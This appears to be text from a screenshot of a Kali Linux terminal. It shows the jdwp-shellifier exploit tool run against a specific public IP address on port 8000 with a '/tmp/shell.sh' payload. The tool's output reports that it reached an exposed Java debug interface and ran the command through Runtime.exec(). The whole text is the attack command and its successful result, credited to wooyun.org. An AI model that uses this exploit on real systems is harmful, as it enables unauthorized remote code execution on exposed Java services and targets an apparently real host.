 root@kali:/home/jdwp-shellifier-master# python jdwp-shellifier.py -t 202.108.12
231 -p 8000 --cmd '/tmp/shell.sh'
[+] Targeting '202.108.12.231:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_27'
[+] Found Runtime class: id=a3
[+] Found Runtime.getRuntime(): id=2aaaaf820df8
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x2808
[+] Selected payload '/tmp/shell.sh'
[+] Command string object created id:2809
[+] Runtime.getRuntime() returned context id:0x280a
[+] found Runtime.exec(): id=2aaaaf820e30
[+] Runtime.exec() successful, retId=280b
[!] Command successfully executed
KALI LINUX
TM
the quieter you become, the more you are able to hear"
www.wooyun.org